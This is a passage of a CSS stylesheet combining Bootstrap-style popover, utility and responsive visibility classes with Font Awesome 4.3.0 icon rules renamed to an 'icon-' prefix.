    border-left-width: 0;
    border-right-color: #999;
    border-right-color: rgba(0, 0, 0, 0.25);
}

.popover.right .arrow:after {
    content: " ";
    left: 1px;
    bottom: -10px;
    border-left-width: 0;
    border-right-color: #fff;
}

.popover.bottom .arrow {
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #999;
    border-bottom-color: rgba(0, 0, 0, 0.25);
    top: -11px;
}

.popover.bottom .arrow:after {
    content: " ";
    top: 1px;
    margin-left: -10px;
    border-top-width: 0;
    border-bottom-color: #fff;
}

.popover.left .arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999;
    border-left-color: rgba(0, 0, 0, 0.25);
}

.popover.left .arrow:after {
    content: " ";
    right: 1px;
    border-right-width: 0;
    border-left-color: #fff;
    bottom: -10px;
}

.clearfix:before,
.clearfix:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}

.clearfix:after {
    clear: both;
}

.pull-right {
    float: right !important;
}

.pull-left {
    float: left !important;
}

.hide {
    display: none !important;
}

.show {
    display: block !important;
}

.invisible {
    visibility: hidden;
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}

.affix {
    position: fixed;
}

@-ms-viewport {
    width: device-width;
}

@media screen and (max-width: 400px) {
    @-ms-viewport {
        width: 320px;
    }
}

.hidden {
    display: none !important;
    visibility: hidden !important;
}

.visible-xs {
    display: none !important;
}

tr.visible-xs {
    display: none !important;
}

th.visible-xs,
td.visible-xs {
    display: none !important;
}

@media (max-width: 767px) {
    .visible-xs {
        display: block !important;
    }
    tr.visible-xs {
        display: table-row !important;
    }
    th.visible-xs,
    td.visible-xs {
        display: table-cell !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .visible-xs.visible-sm {
        display: block !important;
    }
    tr.visible-xs.visible-sm {
        display: table-row !important;
    }
    th.visible-xs.visible-sm,
    td.visible-xs.visible-sm {
        display: table-cell !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-xs.visible-md {
        display: block !important;
    }
    tr.visible-xs.visible-md {
        display: table-row !important;
    }
    th.visible-xs.visible-md,
    td.visible-xs.visible-md {
        display: table-cell !important;
    }
}

@media (min-width: 1200px) {
    .visible-xs.visible-lg {
        display: block !important;
    }
    tr.visible-xs.visible-lg {
        display: table-row !important;
    }
    th.visible-xs.visible-lg,
    td.visible-xs.visible-lg {
        display: table-cell !important;
    }
}

.visible-sm {
    display: none !important;
}

tr.visible-sm {
    display: none !important;
}

th.visible-sm,
td.visible-sm {
    display: none !important;
}

@media (max-width: 767px) {
    .visible-sm.visible-xs {
        display: block !important;
    }
    tr.visible-sm.visible-xs {
        display: table-row !important;
    }
    th.visible-sm.visible-xs,
    td.visible-sm.visible-xs {
        display: table-cell !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm {
        display: block !important;
    }
    tr.visible-sm {
        display: table-row !important;
    }
    th.visible-sm,
    td.visible-sm {
        display: table-cell !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-sm.visible-md {
        display: block !important;
    }
    tr.visible-sm.visible-md {
        display: table-row !important;
    }
    th.visible-sm.visible-md,
    td.visible-sm.visible-md {
        display: table-cell !important;
    }
}

@media (min-width: 1200px) {
    .visible-sm.visible-lg {
        display: block !important;
    }
    tr.visible-sm.visible-lg {
        display: table-row !important;
    }
    th.visible-sm.visible-lg,
    td.visible-sm.visible-lg {
        display: table-cell !important;
    }
}

.visible-md {
    display: none !important;
}

tr.visible-md {
    display: none !important;
}

th.visible-md,
td.visible-md {
    display: none !important;
}

@media (max-width: 767px) {
    .visible-md.visible-xs {
        display: block !important;
    }
    tr.visible-md.visible-xs {
        display: table-row !important;
    }
    th.visible-md.visible-xs,
    td.visible-md.visible-xs {
        display: table-cell !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .visible-md.visible-sm {
        display: block !important;
    }
    tr.visible-md.visible-sm {
        display: table-row !important;
    }
    th.visible-md.visible-sm,
    td.visible-md.visible-sm {
        display: table-cell !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md {
        display: block !important;
    }
    tr.visible-md {
        display: table-row !important;
    }
    th.visible-md,
    td.visible-md {
        display: table-cell !important;
    }
}

@media (min-width: 1200px) {
    .visible-md.visible-lg {
        display: block !important;
    }
    tr.visible-md.visible-lg {
        display: table-row !important;
    }
    th.visible-md.visible-lg,
    td.visible-md.visible-lg {
        display: table-cell !important;
    }
}

.visible-lg {
    display: none !important;
}

tr.visible-lg {
    display: none !important;
}

th.visible-lg,
td.visible-lg {
    display: none !important;
}

@media (max-width: 767px) {
    .visible-lg.visible-xs {
        display: block !important;
    }
    tr.visible-lg.visible-xs {
        display: table-row !important;
    }
    th.visible-lg.visible-xs,
    td.visible-lg.visible-xs {
        display: table-cell !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .visible-lg.visible-sm {
        display: block !important;
    }
    tr.visible-lg.visible-sm {
        display: table-row !important;
    }
    th.visible-lg.visible-sm,
    td.visible-lg.visible-sm {
        display: table-cell !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-lg.visible-md {
        display: block !important;
    }
    tr.visible-lg.visible-md {
        display: table-row !important;
    }
    th.visible-lg.visible-md,
    td.visible-lg.visible-md {
        display: table-cell !important;
    }
}

@media (min-width: 1200px) {
    .visible-lg {
        display: block !important;
    }
    tr.visible-lg {
        display: table-row !important;
    }
    th.visible-lg,
    td.visible-lg {
        display: table-cell !important;
    }
}

.hidden-xs {
    display: block !important;
}

tr.hidden-xs {
    display: table-row !important;
}

th.hidden-xs,
td.hidden-xs {
    display: table-cell !important;
}

@media (max-width: 767px) {
    .hidden-xs {
        display: none !important;
    }
    tr.hidden-xs {
        display: none !important;
    }
    th.hidden-xs,
    td.hidden-xs {
        display: none !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .hidden-xs.hidden-sm {
        display: none !important;
    }
    tr.hidden-xs.hidden-sm {
        display: none !important;
    }
    th.hidden-xs.hidden-sm,
    td.hidden-xs.hidden-sm {
        display: none !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-xs.hidden-md {
        display: none !important;
    }
    tr.hidden-xs.hidden-md {
        display: none !important;
    }
    th.hidden-xs.hidden-md,
    td.hidden-xs.hidden-md {
        display: none !important;
    }
}

@media (min-width: 1200px) {
    .hidden-xs.hidden-lg {
        display: none !important;
    }
    tr.hidden-xs.hidden-lg {
        display: none !important;
    }
    th.hidden-xs.hidden-lg,
    td.hidden-xs.hidden-lg {
        display: none !important;
    }
}

.hidden-sm {
    display: block !important;
}

tr.hidden-sm {
    display: table-row !important;
}

th.hidden-sm,
td.hidden-sm {
    display: table-cell !important;
}

@media (max-width: 767px) {
    .hidden-sm.hidden-xs {
        display: none !important;
    }
    tr.hidden-sm.hidden-xs {
        display: none !important;
    }
    th.hidden-sm.hidden-xs,
    td.hidden-sm.hidden-xs {
        display: none !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm {
        display: none !important;
    }
    tr.hidden-sm {
        display: none !important;
    }
    th.hidden-sm,
    td.hidden-sm {
        display: none !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-sm.hidden-md {
        display: none !important;
    }
    tr.hidden-sm.hidden-md {
        display: none !important;
    }
    th.hidden-sm.hidden-md,
    td.hidden-sm.hidden-md {
        display: none !important;
    }
}

@media (min-width: 1200px) {
    .hidden-sm.hidden-lg {
        display: none !important;
    }
    tr.hidden-sm.hidden-lg {
        display: none !important;
    }
    th.hidden-sm.hidden-lg,
    td.hidden-sm.hidden-lg {
        display: none !important;
    }
}

.hidden-md {
    display: block !important;
}

tr.hidden-md {
    display: table-row !important;
}

th.hidden-md,
td.hidden-md {
    display: table-cell !important;
}

@media (max-width: 767px) {
    .hidden-md.hidden-xs {
        display: none !important;
    }
    tr.hidden-md.hidden-xs {
        display: none !important;
    }
    th.hidden-md.hidden-xs,
    td.hidden-md.hidden-xs {
        display: none !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .hidden-md.hidden-sm {
        display: none !important;
    }
    tr.hidden-md.hidden-sm {
        display: none !important;
    }
    th.hidden-md.hidden-sm,
    td.hidden-md.hidden-sm {
        display: none !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md {
        display: none !important;
    }
    tr.hidden-md {
        display: none !important;
    }
    th.hidden-md,
    td.hidden-md {
        display: none !important;
    }
}

@media (min-width: 1200px) {
    .hidden-md.hidden-lg {
        display: none !important;
    }
    tr.hidden-md.hidden-lg {
        display: none !important;
    }
    th.hidden-md.hidden-lg,
    td.hidden-md.hidden-lg {
        display: none !important;
    }
}

.hidden-lg {
    display: block !important;
}

tr.hidden-lg {
    display: table-row !important;
}

th.hidden-lg,
td.hidden-lg {
    display: table-cell !important;
}

@media (max-width: 767px) {
    .hidden-lg.hidden-xs {
        display: none !important;
    }
    tr.hidden-lg.hidden-xs {
        display: none !important;
    }
    th.hidden-lg.hidden-xs,
    td.hidden-lg.hidden-xs {
        display: none !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .hidden-lg.hidden-sm {
        display: none !important;
    }
    tr.hidden-lg.hidden-sm {
        display: none !important;
    }
    th.hidden-lg.hidden-sm,
    td.hidden-lg.hidden-sm {
        display: none !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-lg.hidden-md {
        display: none !important;
    }
    tr.hidden-lg.hidden-md {
        display: none !important;
    }
    th.hidden-lg.hidden-md,
    td.hidden-lg.hidden-md {
        display: none !important;
    }
}

@media (min-width: 1200px) {
    .hidden-lg {
        display: none !important;
    }
    tr.hidden-lg {
        display: none !important;
    }
    th.hidden-lg,
    td.hidden-lg {
        display: none !important;
    }
}

.visible-print {
    display: none !important;
}

tr.visible-print {
    display: none !important;
}

th.visible-print,
td.visible-print {
    display: none !important;
}

@media print {
    .visible-print {
        display: block !important;
    }
    tr.visible-print {
        display: table-row !important;
    }
    th.visible-print,
    td.visible-print {
        display: table-cell !important;
    }
    .hidden-print {
        display: none !important;
    }
    tr.hidden-print {
        display: none !important;
    }
    th.hidden-print,
    td.hidden-print {
        display: none !important;
    }
}


/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */


/* FONT PATH
 * -------------------------- */

@font-face {
    font-family: 'FontAwesome';
    src: url("../fonts/fontawesome-webfont.eot?v=4.3.0");
    src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.3.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.3.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.3.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");
    font-weight: normal;
    font-style: normal;
}

.icon,
[class^="icon-"] {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
}


/* makes the font 33% larger relative to the icon container */

.icon-lg {
    font-size: 1.33333em;
    line-height: 0.75em;
    vertical-align: -15%;
}

.icon-2x {
    font-size: 2em;
}

.icon-3x {
    font-size: 3em;
}

.icon-4x {
    font-size: 4em;
}

.icon-5x {
    font-size: 5em;
}

.icon-fw {
    width: 1.28571em;
    text-align: center;
}

.icon-ul {
    padding-left: 0;
    margin-left: 2.14286em;
    list-style-type: none;
}

.icon-ul>li {
    position: relative;
}

.icon-li {
    position: absolute;
    left: -2.14286em;
    width: 2.14286em;
    top: 0.14286em;
    text-align: center;
}

.icon-li.icon-lg {
    left: -1.85714em;
}

.icon-border {
    padding: .2em .25em .15em;
    border: solid 0.08em #eee;
    border-radius: .1em;
}

.pull-right {
    float: right;
}

.pull-left {
    float: left;
}

.icon.pull-left,
.pull-left[class^="icon-"] {
    margin-right: .3em;
}

.icon.pull-right,
.pull-right[class^="icon-"] {
    margin-left: .3em;
}

.icon-spin {
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
}

.icon-pulse {
    -webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

@keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

.icon-rotate-90 {
    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=1);
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

.icon-rotate-180 {
    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=2);
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}

.icon-rotate-270 {
    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=3);
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
}

.icon-flip-horizontal {
    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=0);
    -webkit-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    transform: scale(-1, 1);
}

.icon-flip-vertical {
    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=2);
    -webkit-transform: scale(1, -1);
    -ms-transform: scale(1, -1);
    transform: scale(1, -1);
}

:root .icon-rotate-90,
:root .icon-rotate-180,
:root .icon-rotate-270,
:root .icon-flip-horizontal,
:root .icon-flip-vertical {
    filter: none;
}

.icon-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle;
}

.icon-stack-1x,
.icon-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center;
}

.icon-stack-1x {
    line-height: inherit;
}

.icon-stack-2x {
    font-size: 2em;
}

.icon-inverse {
    color: #fff;
}


/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */

.icon-glass:before {
    content: "";
}

.icon-music:before {
    content: "";
}

.icon-search:before {
    content: "";
}

.icon-envelope-o:before,
.icon-envelope-alt:before {
    content: "";
}

.icon-heart:before {
    content: "";
}

.icon-star:before {
    content: "";
}

.icon-star-o:before,
.icon-star-empty:before {
    content: "";
}

.icon-user:before {
    content: "";
}

.icon-log-out:before {
    content: "";
}

.icon-film:before {
    content: "";
}

.icon-th-large:before {
    content: "";
}

.icon-th:before {
    content: "";
}

.icon-th-list:before {
    content: "";
}

.icon-check:before {
    content: "";
}

.icon-remove:before,
.icon-close:before,
.icon-times:before,
.icon-remove:before {
    content: "";
}

.icon-search-plus:before,
.icon-zoom-in:before {
    content: "";
}

.icon-search-minus:before,
.icon-zoom-out:before {
    content: "";
}

.icon-power-off:before,
.icon-off:before {
    content: "";
}

.icon-signal:before {
    content: "";
}

.icon-gear:before,
.icon-cog:before {
    content: "";
}

.icon-trash-o:before,
.icon-trash:before {
    content: "";
}

.icon-home:before {
    content: "";
}

.icon-file-o:before,
.icon-file-alt:before {
    content: "";
}

.icon-clock-o:before,
.icon-time:before {
    content: "";
}

.icon-road:before {
    content: "";
}

.icon-download:before,
.icon-download-alt:before {
    content: "";
}

.icon-arrow-circle-o-down:before,
.icon-download:before,
.icon-download-alt:before {
    content: "";
}

.icon-arrow-circle-o-up:before,
.icon-upload:before,
.icon-upload-alt:before {
    content: "";
}

.icon-inbox:before {
    content: "";
}

.icon-play-circle-o:before,
.icon-play-circle:before,
.icon-play-sign:before {
    content: "";
}

.icon-rotate-right:before,
.icon-repeat:before {
    content: "";
}

.icon-refresh:before {
    content: "";
}

.icon-list-alt:before {
    content: "";
}

.icon-lock:before {
    content: "";
}

.icon-flag:before {
    content: "";
}

.icon-headphones:before {
    content: "";
}

.icon-volume-off:before {
    content: "";
}

.icon-volume-down:before {
    content: "";
}

.icon-volume-up:before {
    content: "";
}

.icon-qrcode:before {
    content: "";
}

.icon-barcode:before {
    content: "";
}

.icon-tag:before {
    content: "";
}

.icon-tags:before {
    content: "";
}

.icon-book:before {
    content: "";
}

.icon-bookmark:before {
    content: "";
}

.icon-print:before {
    content: "";
}

.icon-camera:before {
    content: "";
}

.icon-font:before {
    content: "";
}

.icon-bold:before {
    content: "";
}

.icon-italic:before {
    content: "";
}

.icon-text-height:before {
    content: "";
}

.icon-text-width:before {
    content: "";
}

.icon-align-left:before {
    content: "";
}

.icon-align-center:before {
    content: "";
}

.icon-align-right:before {
    content: "";
}

.icon-align-justify:before {
    content: "";
}

.icon-list:before {
    content: "";
}

.icon-dedent:before,
.icon-outdent:before,
.icon-indent-left:before {
    content: "";
}

.icon-indent:before,
.icon-indent-right:before {
    content: "";
}

.icon-video-camera:before,
.icon-facetime-video:before {
    content: "";
}

.icon-photo:before,
.icon-image:before,
.icon-picture-o:before,
.icon-picture:before {
    content: "";
}

.icon-pencil:before {
    content: "";
}

.icon-map-marker:before {
    content: "";
}

.icon-adjust:before {
    content: "";
}

.icon-tint:before {
    content: "";
}

.icon-edit:before,
.icon-pencil-square-o:before,
.icon-edit:before {
    content: "";
}

.icon-share-square-o:before,
.icon-share:before,
.icon-share-alt:before {
    content: "";
}

.icon-check-square-o:before {
    content: "";
}

.icon-arrows:before,
.icon-move:before {
    content: "";
}

.icon-step-backward:before {
    content: "";
}

.icon-fast-backward:before {
    content: "";
}

.icon-backward:before {
    content: "";
}

.icon-play:before {
    content: "";
}

.icon-pause:before {
    content: "";
}

.icon-stop:before {
    content: "";
}

.icon-forward:before {
    content: "";
}

.icon-fast-forward:before {
    content: "";
}

.icon-step-forward:before {
    content: "";
}

.icon-eject:before {
    content: "";
}

.icon-chevron-left:before {
    content: "";
}

.icon-chevron-right:before {
    content: "";
}

.icon-plus-circle:before,
.icon-plus-sign:before {
    content: "";
}

.icon-minus-circle:before,
.icon-minus-sign:before {
    content: "";
}

.icon-times-circle:before,
.icon-remove-sign:before {
    content: "";
}

.icon-check-circle:before,
.icon-ok-sign:before {
    content: "";
}

.icon-question-circle:before,
.icon-question-sign:before {
    content: "";
}

.icon-info-circle:before,
.icon-info-sign:before {
    content: "";
}

.icon-crosshairs:before,
.icon-screenshot:before {
    content: "";
}

.icon-times-circle-o:before,
.icon-remove-circle:before {
    content: "";
}

.icon-check-circle-o:before,
.icon-ok-circle:before {
    content: "";
}

.icon-ban:before {
    content: "";
}

.icon-arrow-left:before {
    content: "";
}

.icon-arrow-right:before {
    content: "";
}

.icon-arrow-up:before {
    content: "";
}

.icon-arrow-down:before {
    content: "";
}

.icon-mail-forward:before,
.icon-share:before,
.icon-share-alt:before {
    content: "";
}

.icon-expand:before,
.icon-resize-full:before {
    content: "";
}

.icon-compress:before,
.icon-resize-small:before {
    content: "";
}

.icon-plus:before {
    content: "";
}

.icon-minus:before {
    content: "";
}

.icon-asterisk:before {
    content: "";
}

.icon-exclamation-circle:before,
.icon-exclamation-sign:before {
    content: "";
}

.icon-gift:before {
    content: "";
}

.icon-leaf:before {
    content: "";
}

.icon-fire:before {
    content: "";
}

.icon-eye:before,
.icon-eye-open:before {
    content: "";
}

.icon-eye-slash:before,
.icon-eye-close:before {
    content: "";
}

.icon-warning:before,
.icon-exclamation-triangle:before,
.icon-warning-sign:before {
    content: "";
}

.icon-plane:before {
    content: "";
}

.icon-calendar:before {
    content: "";
}

.icon-random:before {
    content: "";
}

.icon-comment:before {
    content: "";
}

.icon-magnet:before {
    content: "";
}

.icon-chevron-up:before {
    content: "";
}

.icon-chevron-down:before {
    content: "";
}

.icon-retweet:before {
    content: "";
}

.icon-shopping-cart:before {
    content: "";
}

.icon-folder:before,
.icon-folder-close:before {
    content: "";
}

.icon-folder-open:before {
    content: "";
}

.icon-arrows-v:before,
.icon-resize-vertical:before {
    content: "";
}

.icon-arrows-h:before,
.icon-resize-horizontal:before {
    content: "";
}

.icon-bar-chart-o:before,
.icon-bar-chart:before,
.icon-bar-chart:before {
    content: "";
}

.icon-twitter-square:before,
.icon-twitter-sign:before {
    content: "";
}

.icon-facebook-square:before,
.icon-facebook-sign:before {
    content: "";
}

.icon-camera-retro:before {
    content: "";
}

.icon-key:before {
    content: "";
}

.icon-gears:before,
.icon-cogs:before {
    content: "";
}

.icon-comments:before {
    content: "";
}

.icon-thumbs-o-up:before,
.icon-thumbs-up-alt:before {
    content: "";
}

.icon-thumbs-o-down:before,
.icon-thumbs-down-alt:before {
    content: "";
}

.icon-star-half:before {
    content: "";
}

.icon-heart-o:before,
.icon-heart-empty:before {
    content: "";
}

.icon-sign-out:before,
.icon-signout:before {
    content: "";
}

.icon-linkedin-square:before,
.icon-linkedin-sign:before {
    content: "";
}

.icon-thumb-tack:before,
.icon-pushpin:before {
    content: "";
}

.icon-external-link:before {
    content: "";
}

.icon-sign-in:before,
.icon-signin:before {
    content: "";
}

.icon-trophy:before {
    content: "";
}

.icon-github-square:before,
.icon-github-sign:before {
    content: "";
}

.icon-upload:before,
.icon-upload-alt:before {
    content: "";
}

.icon-lemon-o:before,
.icon-lemon:before {
    content: "";
}

.icon-phone:before {
    content: "";
}

.icon-square-o:before,
.icon-check-empty:before {
    content: "";
}

.icon-bookmark-o:before,
.icon-bookmark-empty:before {
    content: "";
}

.icon-phone-square:before,
.icon-phone-sign:before {
    content: "";
}

.icon-twitter:before {
    content: "";
}

.icon-facebook-f:before,
.icon-facebook:before {
    content: "";
}

.icon-github:before {
    content: "";
}

.icon-unlock:before {
    content: "";
}

.icon-credit-card:before {
    content: "";
}

.icon-rss:before {
    content: "";
}

.icon-hdd-o:before,
.icon-hdd:before {
    content: "";
}

.icon-bullhorn:before {
    content: "";
}

.icon-bell:before,
.icon-bell-alt:before {
    content: "";
}

.icon-certificate:before {
    content: "";
}

.icon-hand-o-right:before,
.icon-hand-right:before {
    content: "";
}

.icon-hand-o-left:before,
.icon-hand-left:before {
    content: "";
}

.icon-hand-o-up:before,
.icon-hand-up:before {
    content: "";
}

.icon-hand-o-down:before,
.icon-hand-down:before {
    content: "";
}

.icon-arrow-circle-left:before,
.icon-circle-arrow-left:before {
    content: "";
}

.icon-arrow-circle-right:before,
.icon-circle-arrow-right:before {
    content: "";
}

.icon-arrow-circle-up:before,
.icon-circle-arrow-up:before {
    content: "";
}

.icon-arrow-circle-down:before,
.icon-circle-arrow-down:before {
    content: "";
}

.icon-globe:before {
    content: "";
}

.icon-wrench:before {
    content: "";
}

.icon-tasks:before {
    content: "";
}

.icon-filter:before {
    content: "";
}

.icon-briefcase:before {
    content: "";
}

.icon-arrows-alt:before,
.icon-fullscreen:before {
    content: "";
}

.icon-group:before,
.icon-users:before,
.icon-group:before {
    content: "";
}

.icon-chain:before,
.icon-link:before {
    content: "";
}

.icon-cloud:before {
    content: "";
}

.icon-flask:before,
.icon-beaker:before {
    content: "";
}

.icon-cut:before,
.icon-scissors:before,
.icon-cut:before {
    content: "";
}

.icon-copy:before,
.icon-files-o:before,
.icon-copy:before {
    content: "";
}

.icon-paperclip:before,
.icon-paper-clip:before {
    content: "";
}

.icon-save:before,
.icon-floppy-o:before,
.icon-save:before {
    content: "";
}

.icon-square:before,
.icon-sign-blank:before {
    content: "";
}

.icon-navicon:before,
.icon-reorder:before,
.icon-bars:before,
.icon-reorder:before {
    content: "";
}

.icon-list-ul:before {
    content: "";
}

.icon-list-ol:before {
    content: "";
}

.icon-strikethrough:before {
    content: "";
}

.icon-underline:before {
    content: "";
}

.icon-table:before {
    content: "";
}

.icon-magic:before {
    content: "";
}

.icon-truck:before {
    content: "";
}

.icon-pinterest:before {
    content: "";
}

.icon-pinterest-square:before,
.icon-pinterest-sign:before {
    content: "";
}

.icon-google-plus-square:before,
.icon-google-plus-sign:before {
    content: "";
}

.icon-google-plus:before {
    content: "";
}

.icon-money:before {
    content: "";
}

.icon-caret-down:before {
    content: "";
}

.icon-caret-up:before {
    content: "";
}

.icon-caret-left:before {
    content: "";
}

.icon-caret-right:before {
    content: "";
}

.icon-columns:before {
    content: "";
}

.icon-unsorted:before,
.icon-sort:before {
    content: "";
}

.icon-sort-down:before,
.icon-sort-desc:before,
.icon-sort-up:before {
    content: "";
}

.icon-sort-up:before,
.icon-sort-asc:before,
.icon-sort-down:before {
    content: "";
}

.icon-envelope:before {
    content: "";
}

.icon-linkedin:before {
    content: "";
}

.icon-rotate-left:before,
.icon-undo:before {
    content: "";
}

.icon-legal:before,
.icon-gavel:before,
.icon-legal:before {
    content: "";
}

.icon-dashboard:before,
.icon-tachometer:before,
.icon-dashboard:before {
    content: "";
}

.icon-comment-o:before,
.icon-comment-alt:before {
    content: "";
}

.icon-comments-o:before,
.icon-comments-alt:before {
    content: "";
}

.icon-flash:before,
.icon-bolt:before {
    content: "";
}

.icon-sitemap:before {
    content: "";
}

.icon-umbrella:before {
    content: "";
}

.icon-paste:before,
.icon-clipboard:before,
.icon-paste:before {
    content: "";
}

.icon-lightbulb-o:before,
.icon-lightbulb:before {
    content: "";
}

.icon-exchange:before {
    content: "";
}

.icon-cloud-download:before {
    content: "";
}

.icon-cloud-upload:before {
    content: "";
}

.icon-user-md:before {
    content: "";
}

.icon-stethoscope:before {
    content: "";
}

.icon-suitcase:before {
    content: "";
}

.icon-bell-o:before,
.icon-bell:before,
.icon-bell-alt:before {
    content: "";
}

.icon-coffee:before {
    content: "";
}

.icon-cutlery:before,
.icon-food:before {
    content: "";
}

.icon-file-text-o:before,
.icon-file-text-alt:before {
    content: "";
}

.icon-building-o:before,
.icon-building:before {
    content: "";
}

.icon-hospital-o:before,
.icon-hospital:before {
    content: "";
}

.icon-ambulance:before {
    content: "";
}

.icon-medkit:before {
    content: "";
}

.icon-fighter-jet:before {
    content: "";
}

.icon-beer:before {
    content: "";
}

.icon-h-square:before,
.icon-h-sign:before {
    content: "";
}

.icon-plus-square:before,
.icon-plus-sign-alt:before {
    content: "";
}

.icon-angle-double-left:before,
.icon-double-angle-left:before {
    content: "";
}

.icon-angle-double-right:before,
.icon-double-angle-right:before {
    content: "";
}

.icon-angle-double-up:before,
.icon-double-angle-up:before {
    content: "";
}

.icon-angle-double-down:before,
.icon-double-angle-down:before {
    content: "";
}

.icon-angle-left:before {
    content: "";
}

.icon-angle-right:before {
    content: "";
}

.icon-angle-up:before {
    content: "";
}

.icon-angle-down:before {
    content: "";
}

.icon-desktop:before {
    content: "";
}

.icon-laptop:before {
    content: "";
}

.icon-tablet:before {
    content: "";
}

.icon-mobile-phone:before,
.icon-mobile:before,
.icon-mobile-phone:before {
    content: "";
}

.icon-circle-o:before,
.icon-circle-blank:before {
    content: "";
}

.icon-quote-left:before {
    content: "";
}

.icon-quote-right:before {
    content: "";
}

.icon-spinner:before {
    content: "";
}

.icon-circle:before {
    content: "";
}

.icon-mail-reply:before,
.icon-reply:before {
    content: "";
}

.icon-github-alt:before {
    content: "";
}

.icon-folder-o:before,
.icon-folder-close-alt:before {
    content: "";
}

.icon-folder-open-o:before,
.icon-folder-open-alt:before {
    content: "";
}

.icon-smile-o:before,
.icon-smile:before {
    content: "";
}

.icon-frown-o:before,
.icon-frown:before {
    content: "";
}

.icon-meh-o:before,
.icon-meh:before {
    content: "";
}

.icon-gamepad:before {
    content: "";
}

.icon-keyboard-o:before,
.icon-keyboard:before {
    content: "";
}

.icon-flag-o:before,
.icon-flag-alt:before {
    content: "";
}

.icon-flag-checkered:before {
    content: "";
}

.icon-terminal:before {
    content: "";
}

.icon-code:before {
    content: "";
}

.icon-mail-reply-all:before,
.icon-reply-all:before {
    content: "";
}

.icon-star-half-empty:before,
.icon-star-half-full:before,
.icon-star-half-o:before,
.icon-star-half-empty:before {
    content: "";
}

.icon-location-arrow:before {
    content: "";
}

.icon-crop:before {
    content: "";
}

.icon-code-fork:before {
    content: "";
}

.icon-unlink:before,
.icon-chain-broken:before,
.icon-unlink:before {
    content: "";
}

.icon-question:before {
    content: "";
}

.icon-info:before {
    content: "";
}

.icon-exclamation:before {
    content: "";
}

.icon-superscript:before {
    content: "";
}

.icon-subscript:before {
    content: "";
}

.icon-eraser:before {
    content: "";
}

.icon-puzzle-piece:before {
    content: "";
}

.icon-microphone:before {
    content: "";
}

.icon-microphone-slash:before,
.icon-microphone-off:before {
    content: "";
}

.icon-shield:before {
    content: "";
}

.icon-calendar-o:before,
.icon-calendar-empty:before {
    content: "";
}

.icon-fire-extinguisher:before {
    content: "";
}

.icon-rocket:before {
    content: "";
}

.icon-maxcdn:before {
    content: "";
}

.icon-chevron-circle-left:before,
.icon-chevron-sign-left:before {
    content: "";
}

.icon-chevron-circle-right:before,
.icon-chevron-sign-right:before {
    content: "";
}

.icon-chevron-circle-up:before,
.icon-chevron-sign-up:before {
    content: "";
}

.icon-chevron-circle-down:before,
.icon-chevron-sign-down:before {
    content: "";
}

.icon-html5:before {
    content: "";
}

.icon-css3:before {
    content: "";
}

.icon-anchor:before {
    content: "";
}

.icon-unlock-alt:before {
    content: "";
}

.icon-bullseye:before {
    content: "";
}

.icon-ellipsis-h:before,
.icon-ellipsis-horizontal:before {
    content: "";
}

.icon-ellipsis-v:before,
.icon-ellipsis-vertical:before {
    content: "";
}

.icon-rss-square:before,
.icon-rss-sign:before {
    content: "";
}

.icon-play-circle:before,
.icon-play-sign:before {
    content: "";
}

.icon-ticket:before {
    content: "";
}

.icon-minus-square:before,
.icon-minus-sign-alt:before {
    content: "";
